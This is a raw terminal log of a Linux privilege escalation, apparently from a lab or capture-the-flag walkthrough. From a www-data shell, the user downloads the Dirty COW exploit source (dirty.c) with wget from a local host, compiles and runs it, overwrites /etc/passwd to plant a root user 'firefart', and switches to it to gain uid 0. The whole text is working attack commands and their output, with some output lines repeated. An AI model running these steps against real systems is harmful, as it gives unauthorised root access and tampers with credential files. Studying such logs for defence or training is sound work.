 www-data@webper-virtual-machine:/tmp$ wget http://192.168.86.134/dirty.c
--2022-02-16 20:27:20--  http://192.168.86.134/dirty.c
Connecting to 192.168.86.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: 'dirty.c'
100%[======================================>] 4,815       --.-K/s   in 0s
2022-02-16 20:27:20 (1.11 GB/s) - 'dirty.c' saved [4815/4815]
www-data@webper-virtual-machine:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@webper-virtual-machine:/tmp$ chmod +x dirty
www-data@webper-virtual-machine:/tmp$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f883fd27000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@webper-virtual-machine:/tmp$ su firefart
Password:
firefart@webper-virtual-machine:/tmp# id
uid=0(firefart) gid=0(root) 组=0(root)
firefart@webper-virtual-machine:/tmp#